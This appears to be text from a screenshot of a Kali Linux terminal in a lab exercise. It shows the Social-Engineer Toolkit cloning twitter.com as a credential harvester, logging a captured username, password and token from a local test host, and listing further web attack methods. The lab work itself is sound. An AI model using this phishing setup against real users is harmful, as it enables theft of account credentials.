 root@kali: /home/flpcnc
Arquivo Ações Editar Exibir Ajuda
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures
all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.106 - - [14/Jan/2024 17:13:16] "GET / HTTP/1.1" 200 -
10.0.0.106 - - [14/Jan/2024 17:13:18] "GET /opensearch.xml HTTP/1.1" 404 -
10.0.0.106 - - [14/Jan/2024 17:13:25] "GET /?lang=pt HTTP/1.1" 404 -
10.0.0.106 - - [14/Jan/2024 17:13:58] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=geremias@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=DesafioDio
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.0.106 - - [14/Jan/2024 17:14:34] "POST /sessions HTTP/1.1" 302 -
^C[*] File in XML format exported to /root/.set/reports/2024-01-14 17:14:45.067226.xml for your reading pleasure
...
Press <return> to continue
The Web Attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intende
d victim.
The Java Applet Attack method will spoof a Java Certificate and deliver a metasploit based payload. Uses a custo
mized java applet created by Thomas Werth to deliver the payload.
The Metasploit Browser Exploit method will utilize select Metasploit browser exploits through an iframe and deli
ver a Metasploit payload.